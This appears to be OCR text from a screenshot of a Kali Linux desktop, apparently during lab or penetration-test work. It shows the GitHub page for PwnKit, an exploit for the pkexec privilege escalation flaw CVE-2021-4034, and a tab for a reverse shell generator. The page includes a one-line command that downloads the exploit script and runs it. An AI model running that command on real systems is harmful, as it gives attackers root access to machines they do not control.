 1 2 3 4 192.168.45.211 11:25
Custom-ers 192.168.135.102:5000/ New Private Tab Online - Reverse Shell Ge GitHub - ly4k/PwnKit: Sel Private browsing
CPU usage: 3.0%
https://github.com/ly4k/PwnKit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PwnKit32 Add 32-bit support 2 years ago
README.md updated readme 2 years ago
README MIT license
PwnKit
Self-contained exploit for CVE-2021-4034 - Pkexec Local Privilege Escalation
Usage
Should work out of the box on vulnerable Linux distributions based on Ubuntu, Debian, Fedora, and CentOS.
sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
Contributors 2
ly4k Oliver Lyak
FuzzyLitchi Polly
Languages
C 90.3% Makefile 5.5%
Shell 4.2%